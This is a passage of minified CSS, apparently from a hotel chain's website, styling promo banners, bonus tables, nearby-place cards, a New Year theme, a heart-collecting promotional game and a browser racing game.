(max-width:1239.98px){.promo-f__title{font-size:34px}}@media only screen and (max-width:1043.98px){.promo-f{padding:40px 0}.promo-f__grid_1{flex-direction:column}.promo-f__grid_1>.promo-f__grid-item{align-self:stretch;padding:0;width:auto}.promo-f__grid_1>.promo-f__grid-item_1{margin-top:15px;order:1}.promo-f__button-more{display:none}}@media only screen and (max-width:575.98px){.promo-f{padding:20px 0 0}.promo-f__head{font-size:14px;margin-bottom:10px}.promo-f__head-azimut{display:none}.promo-f__title{font-size:30px}.promo-f__grid_1>.promo-f__grid-item_1{margin:15px -20px 0}.promo-f__picture{height:345px}.promo-f__text{bottom:0;font-size:12px;left:0;position:absolute;width:100%}.promo-f__text-highlight-sm{font-weight:700}}.promo-g{color:#3e3e3e;flex-direction:column;overflow:hidden;position:relative;text-decoration:none}.promo-g,.promo-g__grid_1{display:flex}.promo-g__grid_1>.promo-g__grid-item{display:flex;flex-direction:column;flex-grow:0}.promo-g__grid_1>.promo-g__grid-item_1{padding:70px 0 80px;width:28%}.promo-g__grid_1>.promo-g__grid-item_2{justify-content:center;width:72%}.promo-g__grid_2{align-items:center;display:flex}.promo-g__grid_2>.promo-g__grid-item_1{width:14.5%}.promo-g__grid_2>.promo-g__grid-item_2{width:49.5%}.promo-g__grid_2>.promo-g__grid-item_3{margin-left:auto;padding:25px 0;text-align:center;width:30%}.promo-g__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:50px;font-weight:400;line-height:1.1;margin-bottom:40px}.promo-g__text{font-size:26px;line-height:1.2}.promo-g__button-more{margin-top:auto;padding-top:40px}.promo-g__button-more-link{border-radius:30px;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;max-width:100%;min-width:280px;padding:12px 25px;text-transform:uppercase}.promo-g__picture,.promo-g__picture picture{display:block}.promo-g__picture-img{display:block;width:100%}.promo-g__logo{display:flex;margin-right:15%}.promo-g__logo-img{max-width:100%}.promo-g_bg-1{background:#eaf3f7}.promo-g_bg-2{background:#f4f4f4}.promo-g_universal .promo-g__container{padding-left:0;padding-right:0}.promo-g_type-1 .promo-g__picture{margin-right:-120px}.promo-g_type-2 .promo-g__title{font-size:38px;margin-bottom:0}.promo-g_type-2 .promo-g__picture{margin:0}.promo-g_type-2 .promo-g__picture-img{width:100%}.promo-g_type-2 .promo-g__button-more{margin-top:38px;padding-top:0}.promo-g_type-2 .promo-g__button-more-link{min-width:0;padding:8px 34px}a.promo-g:hover{color:#3e3e3e;text-decoration:none}a.promo-g:hover .promo-g__button-more-link{background:#c51f28}a.promo-g:hover .promo-g__button-more-link.btn-secondary-6{background:#007042;border-color:#007042}@media only screen and (max-width:1239.98px){.promo-g__grid_1>.promo-g__grid-item_1{padding:50px 0 60px}.promo-g__grid_2>.promo-g__grid-item_3{width:32%}.promo-g__title{font-size:40px}.promo-g__text{font-size:22px}.promo-g__button-more-link{font-size:18px;min-width:250px}.promo-g_type-1 .promo-g__picture{margin-right:-40px}.promo-g_type-2 .promo-g__title{font-size:34px}}@media only screen and (max-width:1043.98px){.promo-g__grid_1{flex-direction:column}.promo-g__grid_1>.promo-g__grid-item{width:auto}.promo-g__grid_1>.promo-g__grid-item_1{padding:30px 0 40px}.promo-g__grid_2{align-items:stretch;flex-direction:column;padding-top:32px}.promo-g__grid_2>.promo-g__grid-item{width:auto}.promo-g__grid_2>.promo-g__grid-item_1{display:none}.promo-g__grid_2>.promo-g__grid-item_2{order:1}.promo-g__grid_2>.promo-g__grid-item_3{margin:0 0 5px;padding:0}.promo-g__title{margin-bottom:30px}.promo-g__button-more{padding-top:30px}.promo-g__picture-img{height:auto}.promo-g_type-1 .promo-g__picture{margin-left:-20px;margin-right:-20px}.promo-g_type-2 .promo-g__button-more{margin-top:28px}.promo-g_type-2-1 .promo-g__grid_2{padding-top:26px}.promo-g_type-2-1 .promo-g__grid_2>.promo-g__grid-item_1{display:block;margin-bottom:24px}.promo-g_type-2-1 .promo-g__logo{margin:0 auto;max-width:100px;text-align:center}}@media only screen and (max-width:767.98px){.promo-g__title{font-size:34px}.promo-g__text{font-size:18px;line-height:1.3}.promo-g__button-more-link{font-size:16px;padding:10px 25px}.promo-g_type-2__title{font-size:34px}.promo-g_type-2-1 .promo-g__title{font-size:32px}}@media only screen and (max-width:575.98px){.promo-g_type-2 .promo-g__picture{margin-left:-20px;margin-right:-20px}}.bonuses{font-size:14px}.bonuses__head{margin-bottom:20px}.bonuses__menu{margin-bottom:16px}.bonuses__table-head{background:#f9f9f9;border:1px solid #e6e6e6;color:#807f7f;font-size:12px;line-height:1.4;padding:6px 20px}.bonuses__table-item{margin-top:-1px}.bonuses__grid_1{display:flex;margin-left:-15px}.bonuses__grid_1>.bonuses__grid-item{flex-grow:0;padding-left:15px}.bonuses__grid_1>.bonuses__grid-item_1{width:66%}.bonuses__grid_1>.bonuses__grid-item_2{width:14%}.bonuses__grid_1>.bonuses__grid-item_3{width:12%}.bonuses__grid_1>.bonuses__grid-item_4{width:8%}.bonuses__button-more{margin-top:-1px}.bonuses__button-more-link{border:1px solid #e6e6e6;font-size:14px;padding:16px 30px;width:100%}.bonuses__remark{-moz-column-gap:10px;column-gap:10px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:23px}@media only screen and (max-width:767.98px){.bonuses__title{font-size:20px}.bonuses__table-head{display:none}.bonuses__remark{display:block}}.bonuses-info{position:relative}.bonuses-info__head{margin-bottom:30px;padding-right:60px}.bonuses-info__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.bonuses-info__grid_1>.bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:50%}.bonuses-info__grid_2{display:flex;flex-wrap:wrap;margin-left:-16px}.bonuses-info__grid_2>.bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.bonuses-info_carousel .bonuses-info__grid{margin-left:0;position:static}.bonuses-info_carousel .bonuses-info__grid_1>.bonuses-info__grid-item:nth-child(n+3),.bonuses-info_carousel .bonuses-info__grid_2>.bonuses-info__grid-item:nth-child(n+4){display:none}.bonuses-info_carousel .owl-stage{display:flex}.bonuses-info_carousel .owl-item{display:flex;flex-direction:column;flex-grow:0}.bonuses-info_carousel .owl-item .bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:1}.bonuses-info_carousel .owl-nav-button-a{font-size:27px;left:auto;margin-top:0;right:0;top:1px}.bonuses-info_carousel .owl-nav-button-a_prev{right:33px}.bonuses-info_carousel .owl-nav-button-a__icon{font-size:13px}@media only screen and (max-width:767.98px){.bonuses-info__head{margin-bottom:20px;padding-right:0}.bonuses-info__title{font-size:20px}.bonuses-info__grid_1{display:block;margin-left:0}.bonuses-info__grid_1>.bonuses-info__grid-item{margin-bottom:16px;padding-left:0;width:auto}.bonuses-info__grid_2{display:block;margin-left:0}.bonuses-info__grid_2>.bonuses-info__grid-item{margin-bottom:16px;padding-left:0;width:auto}.bonuses-info .owl-nav{display:none}.bonuses-info .owl-nav-button-a{top:0}}@media only screen and (max-width:575.98px){.bonuses-info_carousel{margin-right:-20px;overflow:hidden}.bonuses-info_carousel .owl-stage-outer{overflow:visible}.bonuses-info_carousel .owl-dots{margin-right:-30px;width:auto}.bonuses-info_carousel .bonuses-info__grid{padding-right:50px}}.info-a{font-size:18px;font-weight:300;line-height:1.33}.info-a ul.info-a__tabs-nav,.info-a__tabs-nav{margin-bottom:25px;padding-bottom:10px;text-align:left}.info-a__tabs-nav .tab-link{color:#656361;font-size:18px;font-weight:400;white-space:nowrap}.info-a__tabs-nav .tab-link:hover{color:#2b2a29}.info-a__tabs-nav .tab-link.current{color:#2b2a29;font-weight:700}.info-a__tabs-nav .tab-link:first-child{padding-left:0}.info-a__tabs-list .tab-content{display:none}.info-a__tabs-list .tab-content.current{display:block}.info-a__title-sub{font-size:24px;font-weight:400;line-height:1.3;margin-bottom:24px}@media only screen and (max-width:1239.98px){.info-a__tabs-nav .tab-link{padding-left:0;padding-right:0}}@media only screen and (max-width:1043.98px){.info-a__tabs-nav{display:flex;overflow:auto}.info-a__tabs-nav .tab-link{margin-right:20px}.info-a__grid_1 .info-a__grid-item_1{margin-bottom:20px}}.nearby{position:relative}.nearby__header{margin-bottom:40px}.nearby__grid_1{display:flex;flex-wrap:wrap;overflow:hidden;padding:1px 0 0 1px}.nearby__grid_1 .nearby__grid-item{display:flex;flex-direction:column;flex-shrink:0;flex-wrap:wrap;width:33.33%}.nearby__grid_1 .nearby__grid-item-inner{border:1px solid #e1e1e1;flex-grow:1;margin:-1px 0 0 -1px;overflow:hidden;padding:28px;width:calc(100% + 1px)}.nearby .owl-carousel .owl-stage-outer{overflow:visible}.nearby .owl-carousel .owl-stage{display:flex}.nearby .owl-carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.nearby .owl-carousel .owl-item .nearby__grid-item{flex-grow:1;width:100%}.nearby .owl-carousel .nearby__grid-item:nth-child(n+4){display:none}.nearby-info-group__icon{align-items:center;background:#f3f3f3;border-radius:50%;display:flex;height:44px;justify-content:center;margin-bottom:10px;width:44px}.nearby-info-group__icon-img{max-height:60%;max-width:60%}.nearby-info-group__title{font-size:24px;font-weight:400;line-height:1.33;margin-bottom:12px}.nearby-info-group__distance{color:#e4002b;font-size:14px;font-weight:400;line-height:1.43;margin-bottom:5px}.nearby-info-group__row{margin:0 -15px}.nearby-info-group__col{padding:0 15px}.nearby-info-list{list-style:none;margin:0 0 20px;padding:0}.nearby-info-list__item{color:#000;font-size:18px;font-weight:300;line-height:1.33;margin-bottom:2px}@media only screen and (max-width:1239.98px){.nearby__grid_1 .nearby__grid-item-inner{padding:22px}}@media only screen and (max-width:1043.98px){.nearby__header{margin-bottom:30px}.nearby__grid_1 .nearby__grid-item{width:50%}.nearby__grid_1 .nearby__grid-item-inner{padding:22px}.nearby .owl-carousel .nearby__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.nearby{overflow:hidden}.nearby__header{margin-bottom:28px}.nearby__grid_1{overflow:visible}.nearby__grid_1 .nearby__grid-item{width:100%}.nearby .owl-carousel{padding-right:12px}.nearby .owl-carousel:has(.owl-dots.disabled){padding-right:0}.nearby .owl-carousel .nearby__grid-item:nth-child(n+2),.nearby .owl-carousel .owl-nav{display:none}.nearby .owl-carousel .owl-dots{width:calc(100% + 12px)}}.help__head{margin-bottom:40px}.help__grid{display:flex;flex-wrap:wrap;margin-left:-20px}.help__grid>.help__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:20px;padding-left:20px;width:100%}.help__grid>.help__grid-item_w-3{width:25%}.help__grid>.help__grid-item_w-4{width:33.33%}.help__grid>.help__grid-item_w-6{width:50%}@media only screen and (max-width:1043.98px){.help__head{margin-bottom:30px}.help__grid>.help__grid-item_w-3,.help__grid>.help__grid-item_w-4{width:50%}}@media only screen and (max-width:767.98px){.help__head{margin-bottom:20px}.help__grid{display:block;margin-left:0}.help__grid>.help__grid-item{padding-left:0;width:auto}}.new-year{display:none;height:100%;left:0;max-height:400px;overflow:hidden;position:absolute;top:0;width:100%}.new-year__container{position:relative}.new-year__item{align-items:flex-end;display:flex;position:absolute;top:0}.new-year__item-inner{position:relative;width:100%}.new-year__item-img{bottom:0;left:0;position:absolute;width:100%}.new-year__item_1{margin-right:-65px;right:0;width:90px}.new-year__item_1 .new-year__item-inner{padding-bottom:280%}.new-year__item_2{margin-right:-5px;right:100%;width:66px}.new-year__item_2 .new-year__item-inner{padding-bottom:235%}.new-year__item_3{margin-right:-100px;right:0;width:64px}.new-year__item_3 .new-year__item-inner{padding-bottom:213%}.theme-new-year .new-year{display:block}@media only screen and (max-width:1300px){.new-year__item_1{margin-right:-50px}.new-year__item_2{margin-right:-10px}.new-year__item_3{margin-right:-70px}}@media only screen and (max-width:1239.98px){.new-year{height:auto;overflow:visible}.new-year__item{right:50%}.new-year__item_1{margin-right:8px;max-height:130px;width:66px}.new-year__item_2{margin-right:-43px;max-height:272px;width:86px}.new-year__item_3{margin-right:-64px;max-height:92px;width:49px}.new-year_1 .new-year__item{right:330px}.new-year_1 .new-year__item_2{max-height:235px}}@media only screen and (max-width:1043.98px){.new-year__item_1{margin-right:5px;max-height:55px;width:33px}.new-year__item_2{margin-right:-23px;max-height:101px;width:45px}.new-year__item_3{margin-right:-35px;max-height:44px;width:22px}.new-year_1 .new-year__item{right:50%}.new-year_1 .new-year__item_2{max-height:101px}}@media only screen and (max-width:767.98px){.new-year__item_1{margin-right:5px;max-height:51px;width:30px}.new-year__item_2{margin-right:-21px;max-height:94px;width:42px}.new-year__item_3{margin-right:-28px;max-height:40px;width:25px}.new-year_1 .new-year__item_2{max-height:94px}}@media only screen and (max-width:400px){.new-year{opacity:.6}.new-year_1 .new-year__item,.new-year__item{right:50%}}.hearts-catching-heart{width:56px;z-index:3}.hearts-catching-heart__data{cursor:pointer}.hearts-catching-heart__picture-img{animation:hearts-catching-heartbit 2s infinite backwards;display:block;max-width:100%}.hearts-catching-heart__tooltip{background:#e4002b;border-radius:12px;color:#fff;display:none;font-size:15px;line-height:1.3;padding:8px 12px;position:absolute;right:64%;top:60%;white-space:nowrap}.hearts-catching-heart_initial{width:146px}.hearts-catching-heart_initial .hearts-catching-heart__tooltip,.hearts-catching-heart_initial:hover .hearts-catching-heart__tooltip{display:block}.hearts-catching-heart_prize .hearts-catching-heart__picture-img{animation:none}@media only screen and (max-width:1239.98px){.hearts-catching-heart_initial{width:126px}}@media only screen and (max-width:1043.98px){.hearts-catching-heart__tooltip{border-radius:10px;font-size:13px;padding:8px 12px;right:64%;top:50%}.hearts-catching-heart_initial{width:80px}.hearts-catching-heart_initial .hearts-catching-heart__tooltip{display:block}}@media only screen and (max-width:767.98px){.hearts-catching-heart{width:46px}.hearts-catching-heart__tooltip{border-radius:8px;padding:6px 10px;right:84%;top:30%}.hearts-catching-heart_initial{width:56px}}@keyframes hearts-catching-heartbit{0%{transform:scale(1)}10%{transform:scale(1.08)}40%{transform:scale(1.16)}to{transform:scale(1)}}.hearts-catching-place_position-0 .hearts-catching-heart{position:absolute}.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-right:-665px;right:50%;top:730px;z-index:1011}.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{top:660px}.hearts-catching-place_position-1 .hearts-catching-heart{position:absolute;right:-72px;top:70px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-30px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{position:absolute;right:-72px;top:0}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}.hearts-catching-place_position-3 .hearts-catching-heart{left:50%;margin-left:25px;position:absolute;top:65px}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-60px;position:absolute;right:23%}.hearts-catching-place_position-5 .hearts-catching-heart{left:180px;position:absolute;top:-56px}.hearts-catching-place_position-6 .hearts-catching-heart{position:absolute;right:40px;top:65px}@media only screen and (max-height:920px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-top:-190px;top:100vh}.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{margin-top:0;top:660px}}@media only screen and (max-height:850px){.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{margin-top:-190px;top:100vh}}@media only screen and (max-width:1370px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-right:0;right:20px}.hearts-catching-place_position-1 .hearts-catching-heart{right:-22px;top:55px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:-22px}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}}@media only screen and (max-width:1270px){.hearts-catching-place_position-1 .hearts-catching-heart{right:0;top:45px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart,.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}}@media only screen and (max-width:1239.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;margin:0;position:fixed;right:20px;top:auto}.hearts-catching-place_position-3 .hearts-catching-heart{left:auto;margin-left:0;position:absolute;right:0;top:0}.hearts-catching-place_position-5 .hearts-catching-heart{left:330px;top:-26px}.hearts-catching-place_position-6 .hearts-catching-heart{right:20px;top:35px}}@media only screen and (max-width:1043.98px){.hearts-catching-place_position-1 .hearts-catching-heart{right:0;top:325px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:0}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-50px;right:0}.hearts-catching-place_position-5 .hearts-catching-heart{bottom:45px;left:auto;right:20px;top:auto}.hearts-catching-place_position-6 .hearts-catching-heart{right:10px;top:70px}}@media only screen and (max-width:767.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;right:20px;top:auto}.hearts-catching-place_position-1 .hearts-catching-heart{right:-10px;top:454px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-40px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:20px}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:20px;top:0}.hearts-catching-place_position-3 .hearts-catching-heart{top:32px}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-50px;right:-10px}.hearts-catching-place_position-5 .hearts-catching-heart{bottom:40px;right:0}.hearts-catching-place_position-6 .hearts-catching-heart{right:0;top:70px}}@media only screen and (max-width:575.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;right:20px;top:auto}.hearts-catching-place_position-1 .hearts-catching-heart{top:calc(61.928px + 70.18vw)}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-40px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{top:250px;z-index:55}.hearts-catching-place_position-2 .hearts-catching-heart_prize{top:0}}.hearts-catching-popup{font-size:14px;line-height:1.4}.hearts-catching-popup .popup-c__data{max-width:375px;padding:26px 24px 24px}.hearts-catching-popup__head{margin-bottom:16px}.hearts-catching-popup__title{font-weight:300}.hearts-catching-popup__button{margin-top:35px}.hearts-catching-popup__progress{display:flex;justify-content:space-between;margin:22px 10% 0}.hearts-catching-popup__progress-item{font-size:36px}.hearts-catching-popup__progress-item-icon{fill:none;stroke:#aaa;stroke-width:1.5;display:block}.hearts-catching-popup__progress-item.active .hearts-catching-popup__progress-item-icon{fill:#e40523;stroke:#e40523}.hearts-wall{align-items:center;display:flex;justify-content:center;min-height:564px;padding:60px 0 20px;position:relative}.hearts-wall__bg,.hearts-wall__bg-item{height:100%;left:0;position:absolute;top:0;width:100%}.hearts-wall__bg-item_1{background:#fbfbfb;left:50%;transform:translate(-50%);width:100vw}.hearts-wall__bg-item_2{display:flex;justify-content:center;overflow:hidden}.hearts-wall__bg-item_2 .hearts-wall__bg-item-canvas{fill:none;stroke:#e4002b;stroke-width:1;display:block;height:911px;opacity:.2;top:60px;width:911px}.hearts-wall__data{width:100%}.hearts-wall__form{background:#fff;border-radius:16px;margin:0 auto;max-width:567px;padding:48px;position:relative;width:100%}.hearts-wall__form-head{margin-bottom:40px;text-align:center}.hearts-wall__form-title{font-size:32px}.hearts-wall__form-fields{margin:0 auto;max-width:335px}.hearts-wall__form-item{margin-bottom:16px}.hearts-wall__form-item_submit{margin-bottom:0}.hearts-wall__form-item.invalid .hearts-wall__form-input-text{border-color:#e4002b}.hearts-wall__form-result{text-align:center}.hearts-wall__form-result-icon{margin-bottom:21px}.hearts-wall__form-result-canvas{width:54px}.hearts-wall__form-result-text{font-size:14px;font-weight:400}.hearts-wall__card{position:relative;text-align:center}.hearts-wall__card-head{margin-bottom:40px}.hearts-wall__card-title{font-size:32px}.hearts-wall__card-data{margin:0 auto}.hearts-wall__feed-list{height:100%;overflow:hidden;position:absolute;top:0;width:300px;z-index:1}.hearts-wall__feed-list-inner{position:relative;top:30px}.hearts-wall__feed-list-track{display:flex;flex-direction:column;margin:0 auto;position:relative;width:180px}.hearts-wall__feed-list_1{left:4%}.hearts-wall__feed-list_2{right:4%}.hearts-wall__feed-page{align-items:flex-start;display:flex;flex-direction:column}.hearts-wall__feed-item{margin-top:-30px}.hearts-wall__feed-item:nth-child(4n+1) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-1.svg)}.hearts-wall__feed-item:nth-child(4n+2) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.hearts-wall__feed-item:nth-child(4n+3) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-1.svg)}.hearts-wall__feed-item:nth-child(4n+4) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-2.svg)}.hearts-wall__feed-item.animated .heart-mini__bg{animation:hearts-wall-heartbeat 2s 1 backwards}.hearts-wall__share-image{max-height:0;max-width:0;overflow:hidden}.hearts-wall__popup-heart{font-size:14px;line-height:1.4;text-align:center}.hearts-wall__popup-heart .popup-c__data{max-width:375px;padding:26px 24px 24px}.hearts-wall__popup-heart-head{margin-bottom:35px}.hearts-wall__popup-heart-title{font-weight:300}.hearts-wall__popup-heart-text{font-size:18px;overflow:hidden;position:relative}.hearts-wall__popup-heart-text-list{align-items:flex-start;display:flex;left:0;position:relative}.hearts-wall__popup-heart-text-item{flex-shrink:0;padding:0 10px;width:100%}.hearts-wall__popup-heart-button{margin-top:35px}.hearts-wall_margin-1{margin-bottom:-60px}@media only screen and (max-width:1239.98px){.hearts-wall__feed-list_1{left:0}.hearts-wall__feed-list_2{right:0}}@media only screen and (min-width:1044px){.hearts-wall__feed-item{margin-top:-30px}.hearts-wall__feed-item:nth-child(odd) .heart-mini{transform:rotate(-25deg)}.hearts-wall__feed-item:nth-child(2n){align-self:flex-end}.hearts-wall__feed-item:nth-child(2n) .heart-mini{transform:rotate(25deg)}}@media only screen and (max-width:1043.98px){.hearts-wall{align-items:flex-end;min-height:550px;padding:20px 0}.hearts-wall__bg{height:100%;left:50%;top:0;transform:translateX(-50%);width:100vw}.hearts-wall__bg-item_1{left:0;transform:none;width:100%}.hearts-wall__bg-item_2{align-items:flex-start;overflow:hidden}.hearts-wall__bg-item_2 .hearts-wall__bg-item-canvas{stroke-width:2.5;display:block;height:308px;margin:0 auto;top:54px;width:308px}.hearts-wall__form{padding:30px 20px}.hearts-wall__form-head{margin-bottom:24px}.hearts-wall__form-title{font-size:24px}.hearts-wall__feed-head{left:0;position:absolute;text-align:center;top:56px;width:100%}.hearts-wall__feed-title{font-size:24px}.hearts-wall__feed-list{align-items:center;display:flex;height:100%;justify-content:flex-start;left:50%;padding-bottom:116px;top:0;transform:translateX(-50%);width:100vw;z-index:auto}.hearts-wall__feed-list-inner{left:50%;top:0}.hearts-wall__feed-list-track{align-items:center;display:flex;flex-direction:row;margin:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:auto}.hearts-wall__feed-page{align-items:center;display:flex;flex-direction:row;justify-content:flex-start}.hearts-wall__feed-item{display:flex;justify-content:center;margin:0;padding:0 10px;width:164px}.hearts-wall__feed-item:nth-child(4n+1) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-2.svg)}.hearts-wall__feed-item:nth-child(4n+2) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-1.svg)}.hearts-wall__feed-item:nth-child(4n+3) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.hearts-wall__feed-item:nth-child(4n+4) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-1.svg)}.hearts-wall__share{position:relative}.hearts-wall__share-button{display:block}.hearts-wall__share-button,.hearts-wall__share-button:hover{background:#000;border-color:#000;color:#fff}.hearts-wall__popup-heart-button-link:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.hearts-wall_margin-1{margin-bottom:-40px}}@media only screen and (max-width:575.98px){.hearts-wall{padding:20px 0 0}.hearts-wall__form{border-radius:16px 16px 0 0;margin:0 -20px;max-width:none;padding:22px 20px;width:auto}.hearts-wall__form-head{margin-bottom:24px}.hearts-wall__form-title{font-size:24px}.hearts-wall__form-result-icon{margin-bottom:14px}.hearts-wall__share{padding-bottom:20px}}.azimut-hearts-values{position:relative}.azimut-hearts-values__list{display:flex;flex-wrap:wrap;gap:20px 0;justify-content:center;overflow:hidden;position:relative;width:auto}.azimut-hearts-values__list .owl-stage-outer{overflow:visible}.azimut-hearts-values__item{flex-grow:0;padding:0 15px;text-align:center;width:20%}.azimut-hearts-values__item-picture{margin:0 auto;max-width:100px}.azimut-hearts-values__item-picture-img{max-width:100%;vertical-align:top}@media only screen and (max-width:1043.98px){.azimut-hearts-values__item{width:33.33%}.azimut-hearts-values__list.owl-carousel{-webkit-mask-image:linear-gradient(80deg,#fff 90%,transparent);mask-image:linear-gradient(80deg,#fff 90%,transparent);opacity:0;padding-right:18%}.azimut-hearts-values__list.owl-carousel.owl-loaded{opacity:1}.azimut-hearts-values__list .owl-item .azimut-hearts-values__item{width:auto}}@media only screen and (max-width:767.98px){.azimut-hearts-values__item{width:50%}.azimut-hearts-values__list.owl-carousel{-webkit-mask-image:linear-gradient(80deg,#fff 80%,transparent);mask-image:linear-gradient(80deg,#fff 80%,transparent);padding-right:25%}}@media only screen and (max-width:575.98px){.azimut-hearts-values__list.owl-carousel{margin-right:-15px;-webkit-mask-image:none;mask-image:none;padding-right:40%}}.azimut-hearts-funds{position:relative}.azimut-hearts-funds__list{display:flex;flex-wrap:wrap;gap:20px 0;justify-content:center;overflow:hidden;position:relative;width:auto}.azimut-hearts-funds__list .owl-stage-outer{overflow:visible}.azimut-hearts-funds__item{flex-grow:0;padding:0 15px;text-align:center;width:33.33%}.azimut-hearts-funds__item-picture{margin:0 auto 16px;max-width:200px}.azimut-hearts-funds__item-picture-img{max-width:100%;vertical-align:top}.azimut-hearts-funds__item-title{font-size:24px;font-weight:400;line-height:1.3;margin-bottom:8px}.azimut-hearts-funds__item-title-link{color:inherit;text-decoration:none}.azimut-hearts-funds__item-text{padding:0 6%}@media only screen and (max-width:1043.98px){.azimut-hearts-funds__item{width:50%}.azimut-hearts-funds__list.owl-carousel{-webkit-mask-image:linear-gradient(90deg,#fff 80%,transparent);mask-image:linear-gradient(90deg,#fff 80%,transparent);opacity:0;padding-right:15%}.azimut-hearts-funds__list.owl-carousel.owl-loaded{opacity:1}.azimut-hearts-funds__list .owl-item .azimut-hearts-funds__item{width:auto}}@media only screen and (max-width:767.98px){.azimut-hearts-funds__item{width:100%}.azimut-hearts-funds__list.owl-carousel{-webkit-mask-image:linear-gradient(90deg,#fff 65%,transparent);mask-image:linear-gradient(90deg,#fff 65%,transparent);padding-right:30%}}@media only screen and (max-width:575.98px){.azimut-hearts-funds__item-text{padding:0}.azimut-hearts-funds__list.owl-carousel{margin-right:-15px;-webkit-mask-image:none;mask-image:none;padding-right:25%}}.race{display:flex;flex-direction:column;height:100vh;height:100dvh;overflow:hidden;width:100%}.race,.race__bg{position:relative}.race__bg{flex-grow:1;z-index:0}.race__bg-item{background:#5ba1ff url(/images-static/race/bg-morning.png) repeat-x 50% 100%;background-size:auto 720px;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity 1s ease 1s;width:100%}.race__bg-item_2{background-color:#43c8ff;background-image:url(/images-static/race/bg-day.png)}.race__bg-item_3{background-color:#ff6e48;background-image:url(/images-static/race/bg-evening.png)}.race__bg-item.current{opacity:1;transition-delay:0s;z-index:1}.race__overlay{background:rgba(0,0,0,.6);height:100%}.race__data,.race__overlay{align-items:center;display:flex;justify-content:center;left:0;position:absolute;top:0;transition:opacity .5s ease,visibility .5s ease;width:100%}.race__data{color:#fff;font-size:18px;line-height:1.6;max-height:100%;min-height:100%;overflow:auto;text-align:center}.race__data-preloader{border-color:transparent currentColor currentColor;left:0;margin:30px auto 0;position:relative;top:0}.race__data-container{margin:auto;padding-bottom:30px;padding-top:30px;position:relative;width:100%}.race__title{font-size:32px;font-weight:700;line-height:1.1;margin:0 0 20px}.race__text-part_control-mobile{display:none}.race__button{margin-top:40px}.race__button_play .race__button-link{font-size:20px;min-width:220px;padding:14px 40px}.race__button_ok{min-width:140px}.race__button_fullscreen .race__button-link{background:none;border:0;color:#fff;font-size:14px;padding:0;text-decoration:underline}.race__road{border-bottom:1em solid #c2a99d;font-size:10px;height:31em;position:relative;width:100%}.race__track{background:#7a7a7a url(/images-static/race/stripe.svg) repeat-x 0 50%;background-size:auto .9em;box-shadow:inset 0 1px 16px rgba(111,35,51,.4);left:0;top:0;transition:transform 1s linear;width:1000000px}.race__track,.race__track-outer{height:100%;position:relative}.race__objects{height:100%;left:0;position:absolute;top:0;transition:transform 1s linear;width:0}.race__objects-preloaded{font-size:10px;height:31em;left:0;position:absolute;top:0;width:0}.race__obstacle{color:#fff;height:6em;left:0;position:absolute;text-align:center;width:6em}.race__obstacle-picture{background:url(/images-static/race/box.png) no-repeat 50% 50%/contain;height:100%;width:100%}.race__obstacle_position-1{top:.3em}.race__obstacle_position-2{top:calc(25% + .3em)}.race__obstacle_position-3{bottom:.3em}.race__obstacle_position-4{bottom:calc(25% + .3em)}.race__obstacle_barrier{height:14.45em;width:4.2em}.race__obstacle_barrier .race__obstacle-picture{background-image:url(/images-static/race/barrier.png)}.race__obstacle_barrier.race__obstacle_position-1,.race__obstacle_barrier.race__obstacle_position-2{top:0}.race__obstacle_barrier.race__obstacle_position-3,.race__obstacle_barrier.race__obstacle_position-4{bottom:0}.race__obstacle_car{animation:race-car-movement 50s linear forwards paused;height:6.6em;width:12.6em}.race__obstacle_car.blue 